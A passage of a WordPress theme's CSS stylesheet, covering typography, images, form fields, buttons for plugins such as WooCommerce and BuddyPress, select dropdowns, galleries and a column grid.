  letter-spacing: 1px; }

.blog_mode_post blockquote,
.blog_mode_page blockquote {
  margin: 1em 0 1em  0; }

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0; }

.post_meta_label {
  display: none; }

.blog_mode_blog .nav-load-more:before {
  display: none; }

.blog_mode_blog .nav-links-more a:hover {
  -webkit-animation: none;
  animation: none; }

.blog_mode_blog .nav-links-more {
  margin-top: 0.5em; }

.masonry_wrap .masonry_item {
  padding: 0 29px 50px 0 !important; }
  @media (max-width: 767px) {
    .masonry_wrap .masonry_item {
      padding: 0 0 29px 0 !important; } }

.sticky-ico:before {
  content: '\e99b';
  font-family: "fontello";
  font-size: 3.8em;
  line-height: 1em; }

/* Other tags */
dd {
  margin-left: 1.5em; }

dt, b, strong {
  font-weight: bold; }

dfn, em, i {
  font-style: italic; }

pre, code, kbd, tt, var, samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0; }

pre {
  overflow: auto;
  max-width: 100%; }

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #888;
  background-color: #f7f7f7;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word; }

pre > code {
  display: block;
  vertical-align: top;
  padding: 1em; }

abbr, acronym {
  border-bottom: 1px dotted;
  cursor: help; }

mark, ins {
  background-color: transparent;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 80%; }

big {
  font-size: 120%; }

[hidden], template {
  display: none; }

hr {
  height: 0;
  border: none;
  border-top: 1px solid #eee;
  margin: 6.7857em 0;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box; }

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%; }

figure figcaption,
.wp-block-image figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
  font-size: 0.9em;
  line-height: 1.5em;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 2px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 0;
  opacity: 1;
  text-align: center;
  padding: 10px 0px;
  overflow: auto !important;
  max-height: 50% !important; }

.mfp-figure figure figcaption {
  position: absolute; }

.wp-block-separator:not([class*="is-style"]) {
  width: 15%; }

.wp-block-media-text__content p:only-child {
  margin-bottom: 0; }

figure.alignleft,
figure.alignright {
  margin-top: 0.5em; }

figure, .wp-caption, .wp-caption-overlay .wp-caption {
  margin-top: 0.5em; }

.wp-block-image figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption {
  margin-bottom: 0; }

figure.wp-block-audio figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  position: static;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  margin: 0.5em 0 0; }

figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
  margin: 0.5em 0 0; }

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  width: auto; }

.wp-block-gallery[class*="align"] {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex; }

.wp-block-gallery .blocks-gallery-caption {
  padding-bottom: 0.9rem; }

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  padding: 10px; }

/* Cover image */
.wp-block-cover-image .wp-block-cover__inner-container a,
.wp-block-cover .wp-block-cover__inner-container a {
  color: inherit; }

svg:not(:root) {
  overflow: hidden; }

/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

iframe, video, embed {
  max-width: 100%;
  min-height: 100px;
  vertical-align: top; }

/* Fontello icons */
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  vertical-align: top;
  width: auto;
  margin: 0; }

/* 3. Form fields settings
-------------------------------------------------------------- */
/* Common rules */
form {
  margin-bottom: 0; }

button, input, optgroup, select, textarea, textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

button {
  overflow: visible; }

input[placeholder]::-webkit-input-placeholder,
textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis; }

input[placeholder]::-moz-placeholder,
textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis; }

input[placeholder]:-ms-input-placeholder,
textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis; }

input[placeholder]::-ms-input-placeholder,
textarea[placeholder]::-ms-input-placeholder {
  text-overflow: ellipsis; }

input[placeholder]::placeholder,
textarea[placeholder]::placeholder {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis; }

input[placeholder],
textarea[placeholder] {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis; }

textarea, textarea.wp-editor-area,
select, option,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

/*input[type="number"]::-webkit-inner-spin-button,*/
input[type="number"]::-webkit-outer-spin-button {
  height: 50%; }

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

button[disabled],
html input[disabled] {
  cursor: default !important; }

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus {
  outline: none; }

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  -webkit-appearance: none;
  outline: none;
  resize: none; }

textarea,
textarea.wp-editor-area,
select,
option,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  letter-spacing: 0;
  font-size: 1.112em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0; }

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  -webkit-transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
  -o-transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s;
  transition: background-color 50000s ease-in-out 90000s, color 50000s ease-in-out 90000s; }

/* Required fields */
label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b; }

/* Field set */
fieldset {
  padding: 1em 1.5em;
  margin: 1.5em 0.2em;
  border: 1px solid #ddd;
  position: relative; }

fieldset legend {
  position: absolute;
  z-index: 1;
  top: -0.6em;
  left: 1.5em;
  background-color: #fff;
  font-weight: 400;
  font-style: italic;
  padding: 0 0.2em;
  letter-spacing: 0; }

.check_form {
  margin-top: 1em; }

/* Buttons */
.give-btn-modal,
form button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.author_bio .more-link,
.gallery_preview_show .post_readmore,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress a.button,
#buddypress button,
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress input[type="submit"],
#buddypress ul.button-nav li a,
#buddypress div.activity-meta a,
a.bp-title-button,
body #booked-profile-page input[type="submit"],
body #booked-profile-page button,
body .booked-list-view input[type="submit"],
body .booked-list-view button,
body table.booked-calendar input[type="submit"],
body table.booked-calendar button,
body .booked-modal input[type="submit"],
body .booked-modal button,
.mc4wp-form .mc4wp-form-fields input[type="submit"],
.sc_button,
.sc_form button,
.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
.wp-block-button > .wp-block-button__link,
.edd_download_purchase_form .button,
#edd-purchase-button,
.edd-submit.button,
.widget_edd_cart_widget .edd_checkout a,
.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce table.cart td.actions .button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
#btn-buy,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled,
.yith-woocompare-widget a.clear-all {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: uppercase;
  white-space: nowrap;
  padding: 2.2em 3em;
  letter-spacing: 2px;
  height: auto;
  border-width: 0 !important;
  text-align: center;
  margin-bottom: 10px; }

.sc_button.sc_button_size_small,
.theme_button.theme_button_small {
  padding: 1.75em 4em; }

/* Bordered button */
.sc_button.sc_button_bordered {
  border-width: 2px !important;
  padding: 1.3em 2.8em; }

.sc_layouts_row_type_narrow .sc_button.sc_button_bordered {
  padding: 0.8em 1.8em; }

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 0.6em 1.4em; }

.wp-block-button.is-style-outline > .wp-block-button__link {
  border: 2px solid !important; }

/* Simple button */
.sc_button_simple {
  font-size: 1em;
  line-height: 1.25em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  text-transform: none;
  border: none;
  padding: 0 1.8em 0 0; }

.sc_button_simple:before,
.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  font-style: normal; }

/* Buttons in widgets */
.widget.woocommerce .button + .button {
  margin-top: 10px; }

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area,
form.mc4wp-form .mc4wp-form-fields input[type="email"],
.tourmaster-form-field input[type="text"],
.tourmaster-form-field input[type="email"],
.tourmaster-form-field input[type="password"],
.tourmaster-form-field textarea,
.tourmaster-form-field select,
.tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-form-field.tourmaster-with-border select,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
#buddypress div.dir-search input[type="search"],
#buddypress div.dir-search input[type="text"],
#buddypress li.groups-members-search input[type="search"],
#buddypress li.groups-members-search input[type="text"],
#buddypress .standard-form input[type="color"],
#buddypress .standard-form input[type="date"],
#buddypress .standard-form input[type="datetime-local"],
#buddypress .standard-form input[type="datetime"],
#buddypress .standard-form input[type="email"],
#buddypress .standard-form input[type="month"],
#buddypress .standard-form input[type="number"],
#buddypress .standard-form input[type="password"],
#buddypress .standard-form input[type="range"],
#buddypress .standard-form input[type="search"],
#buddypress .standard-form input[type="tel"],
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="time"],
#buddypress .standard-form input[type="url"],
#buddypress .standard-form input[type="week"],
#buddypress .standard-form select,
#buddypress .standard-form textarea,
#give-recurring-form .form-row input[type="email"],
#give-recurring-form .form-row input[type="password"],
#give-recurring-form .form-row input[type="tel"],
#give-recurring-form .form-row input[type="text"],
#give-recurring-form .form-row input[type="url"],
#give-recurring-form .form-row select,
#give-recurring-form .form-row textarea,
form.give-form .form-row input[type="email"],
form.give-form .form-row input[type="password"],
form.give-form .form-row input[type="tel"],
form.give-form .form-row input[type="text"],
form.give-form .form-row input[type="url"],
form.give-form .form-row select,
form.give-form .form-row textarea,
form[id*="give-form"] .form-row input[type="email"],
form[id*="give-form"] .form-row input[type="password"],
form[id*="give-form"] .form-row input[type="tel"],
form[id*="give-form"] .form-row input[type="text"],
form[id*="give-form"] .form-row input[type="url"],
form[id*="give-form"] .form-row select,
form[id*="give-form"] .form-row textarea {
  padding: 1.26rem 1.4rem;
  border: 3px solid; }
  .ua_ie input[type="text"], .ua_ie
  input[type="number"], .ua_ie
  input[type="email"], .ua_ie
  input[type="url"], .ua_ie
  input[type="tel"], .ua_ie
  input[type="password"], .ua_ie
  input[type="search"], .ua_ie
  select, .ua_ie
  textarea, .ua_ie
  textarea.wp-editor-area, .ua_ie
  form.mc4wp-form .mc4wp-form-fields input[type="email"], .ua_ie
  .tourmaster-form-field input[type="text"], .ua_ie
  .tourmaster-form-field input[type="email"], .ua_ie
  .tourmaster-form-field input[type="password"], .ua_ie
  .tourmaster-form-field textarea, .ua_ie
  .tourmaster-form-field select, .ua_ie
  .tourmaster-form-field.tourmaster-with-border input[type="text"], .ua_ie
  .tourmaster-form-field.tourmaster-with-border input[type="email"], .ua_ie
  .tourmaster-form-field.tourmaster-with-border input[type="password"], .ua_ie
  .tourmaster-form-field.tourmaster-with-border textarea, .ua_ie
  .tourmaster-form-field.tourmaster-with-border select, .ua_ie
  .woocommerce table.cart td.actions .coupon .input-text, .ua_ie
  .woocommerce #content table.cart td.actions .coupon .input-text, .ua_ie
  .woocommerce-page table.cart td.actions .coupon .input-text, .ua_ie
  .woocommerce-page #content table.cart td.actions .coupon .input-text, .ua_ie
  #buddypress div.dir-search input[type="search"], .ua_ie
  #buddypress div.dir-search input[type="text"], .ua_ie
  #buddypress li.groups-members-search input[type="search"], .ua_ie
  #buddypress li.groups-members-search input[type="text"], .ua_ie
  #buddypress .standard-form input[type="color"], .ua_ie
  #buddypress .standard-form input[type="date"], .ua_ie
  #buddypress .standard-form input[type="datetime-local"], .ua_ie
  #buddypress .standard-form input[type="datetime"], .ua_ie
  #buddypress .standard-form input[type="email"], .ua_ie
  #buddypress .standard-form input[type="month"], .ua_ie
  #buddypress .standard-form input[type="number"], .ua_ie
  #buddypress .standard-form input[type="password"], .ua_ie
  #buddypress .standard-form input[type="range"], .ua_ie
  #buddypress .standard-form input[type="search"], .ua_ie
  #buddypress .standard-form input[type="tel"], .ua_ie
  #buddypress .standard-form input[type="text"], .ua_ie
  #buddypress .standard-form input[type="time"], .ua_ie
  #buddypress .standard-form input[type="url"], .ua_ie
  #buddypress .standard-form input[type="week"], .ua_ie
  #buddypress .standard-form select, .ua_ie
  #buddypress .standard-form textarea, .ua_ie
  #give-recurring-form .form-row input[type="email"], .ua_ie
  #give-recurring-form .form-row input[type="password"], .ua_ie
  #give-recurring-form .form-row input[type="tel"], .ua_ie
  #give-recurring-form .form-row input[type="text"], .ua_ie
  #give-recurring-form .form-row input[type="url"], .ua_ie
  #give-recurring-form .form-row select, .ua_ie
  #give-recurring-form .form-row textarea, .ua_ie
  form.give-form .form-row input[type="email"], .ua_ie
  form.give-form .form-row input[type="password"], .ua_ie
  form.give-form .form-row input[type="tel"], .ua_ie
  form.give-form .form-row input[type="text"], .ua_ie
  form.give-form .form-row input[type="url"], .ua_ie
  form.give-form .form-row select, .ua_ie
  form.give-form .form-row textarea, .ua_ie
  form[id*="give-form"] .form-row input[type="email"], .ua_ie
  form[id*="give-form"] .form-row input[type="password"], .ua_ie
  form[id*="give-form"] .form-row input[type="tel"], .ua_ie
  form[id*="give-form"] .form-row input[type="text"], .ua_ie
  form[id*="give-form"] .form-row input[type="url"], .ua_ie
  form[id*="give-form"] .form-row select, .ua_ie
  form[id*="give-form"] .form-row textarea {
    padding: 1.68rem 1.4rem; }

.ua_ie form.mc4wp-form .mc4wp-form-fields input[type='email'] {
  line-height: 0.9em !important; }

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 9.5em; }

/* Text fields in widgets */
.widget input[type="text"],
.widget input[type="number"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea,
.widget textarea.wp-editor-area {
  padding: 1.35em 1.6em; }

/* Radio buttons and checkboxes */
input[type="radio"],
input[type="checkbox"],
.edd_price_options ul > li > label > input[type="radio"],
.edd_price_options ul > li > label > input[type="checkbox"],
.wpcf7-radio input[type="radio"],
.wpcf7-checkbox input[type="checkbox"],
.wpcf7-acceptance input[type="checkbox"] {
  display: none; }

label > input[type="radio"],
label > input[type="checkbox"],
input[type="checkbox"].wpcf7-acceptance {
  display: inline-block;
  vertical-align: baseline; }

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer; }

.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  display: inline-block;
  vertical-align: baseline; }

input[type="radio"] + label,
input[type="checkbox"] + label,
input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  position: relative;
  padding-left: 1.9em;
  line-height: 1.6em;
  display: inline-block;
  vertical-align: top; }

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em; }

input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
input[type="checkbox"] + .wpcf7-list-item-label:before,
input#i_agree_privacy_policy_mc4wp1 + label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before,
.edd_price_options ul > li > label > input[type="checkbox"] + span:before {
  content: ' ';
  font-family: "fontello";
  font-size: 21px;
  display: block;
  text-align: center;
  border: 3px solid;
  width: 22px;
  height: 22px;
  line-height: 16px;
  position: absolute;
  z-index: 1;
  top: 0.1em;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0; }

input[type="radio"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

input#i_agree_privacy_policy_mc4wp1[type="checkbox"]:checked + label:before,
input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:checked + .wpcf7-list-item-label:before,
.wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
  content: '\e8ab'; }

input[type="radio"]:checked + label:before,
input[type="radio"]:checked + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"]:checked + span:before {
  content: '\e83c'; }

.check_form label,
.wpgdprc-checkbox label {
  padding-left: 1.9em;
  position: relative;
  padding-bottom: 0 !important;
  display: inline-block;
  line-height: 1.2; }
  @media (max-width: 767px) {
    .check_form label,
    .wpgdprc-checkbox label {
      padding-left: 1.6rem; } }
  .check_form label input:before,
  .wpgdprc-checkbox label input:before {
    content: ' ';
    font-family: "fontello";
    font-size: 1.5em;
    display: block;
    text-align: center;
    border: 3px solid #e1eaf0;
    width: 0.8em;
    height: 0.8em;
    line-height: 0.73em;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box; }
    @media (max-width: 479px) {
      .check_form label input:before,
      .wpgdprc-checkbox label input:before {
        font-size: 1.4em;
        margin-top: 0; } }
  .check_form label input:checked:before,
  .wpgdprc-checkbox label input:checked:before {
    content: '\e8ab'; }
  .check_form label input[type="checkbox"],
  .wpgdprc-checkbox label input[type="checkbox"] {
    width: 0;
    -webkit-appearance: none;
    -moz-appearance: none; }

/* Select container (dropdown) */
select {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap; }

select::-ms-expand {
  display: none; }

/* Hide all select fields while page loading */
select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: hidden; }

/* Show all select fields when they inside an our wrapper */
.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible; }

/* Our wrapper to decorate select fields */
.select_container {
  width: 100%;
  position: relative; }

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  z-index: 0;
  pointer-events: none;
  cursor: pointer; }

.sc_input_hover_accent .select_container::before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.select_container:after {
  content: '\e9ad';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer; }

.select_container select {
  background: none !important;
  width: 100% !important;
  max-width: none !important;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget .select_container select {
  padding-right: 2em !important;
  padding-top: 0.75em;
  padding-bottom: 0.75em; }

.widget .select_container:before {
  width: 2em;
  z-index: -1; }

.widget .select_container:after {
  right: 0.5em; }

/* Select2 - Advanced select with search */
.select2-container {
  width: 100% !important; }

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  border: 3px solid #ddd;
  padding: 0.5em 0 0.5em 1.4em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  margin-left: -10px; }

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  line-height: 2.86em; }

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.select2-drop-active {
  border: none; }

.select2-dropdown {
  border: 1px solid #ddd; }

.select2-search {
  padding: 4px 0; }

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important; }

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); }

.alignleft {
  display: inline-block;
  float: left;
  margin-right: 2em;
  margin-bottom: 30px !important; }

.alignright {
  display: inline-block;
  float: right;
  margin-left: 2em;
  margin-bottom: 30px !important; }

.aligncenter {
  display: block;
  clear: both;
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center;
  margin-bottom: 30px; }

/* Sticky posts */
.sticky_wrap {
  margin-bottom: 5em; }

.content .sticky {
  position: relative;
  padding: 2em; }

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center; }

.sticky_wrap .sticky .post_featured {
  display: inline-block; }

.sticky_wrap .sticky .post_categories {
  margin-top: 1em; }

.sticky_wrap .sticky .post_title {
  margin-top: 0.5em;
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 1px; }

/* Gallery */
.gallery {
  margin: 0 -5px; }

.gallery-item {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

figure.gallery-item {
  margin: 0; }

.gallery-columns-9 .gallery-item {
  width: 11.11111% !important; }

.gallery-columns-8 .gallery-item {
  width: 12.5% !important; }

.gallery-columns-7 .gallery-item {
  width: 14.28571% !important; }

.gallery-columns-6 .gallery-item {
  width: 16.66667% !important; }

.gallery-columns-5 .gallery-item {
  width: 20% !important; }

.gallery-columns-4 .gallery-item {
  width: 25% !important; }

.gallery-columns-3 .gallery-item {
  width: 33.33333% !important; }

.gallery-columns-2 .gallery-item {
  width: 50% !important; }

.gallery-columns-1 .gallery-item {
  width: 100% !important; }

.gallery-item a {
  display: block; }

.gallery-item a img {
  border: none !important;
  display: block;
  width: 100%; }

.gallery-item .gallery-icon {
  margin: 5px; }

.gallery-item .gallery-caption {
  max-height: 100%;
  left: 5px;
  right: 5px;
  bottom: 5px; }

.gallery-columns-9 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-4 .gallery-caption {
  font-size: 14px; }

/* Post with password */
.post-password-form label {
  display: inline-block;
  vertical-align: top; }

.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 0.2em;
  padding: 1.815rem 3rem; }

/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

.row, .columns_wrap {
  margin-left: 0px;
  margin-right: -30px; }

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
  /* Old way: floating columns */
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.row.columns_padding_left, .columns_wrap.columns_padding_left, .vc_row.columns_padding_left {
  margin-left: -30px;
  margin-right: 0; }

.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
.row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
.row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0; }

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px; }

.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
.row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
.row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px; }

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: -15px;
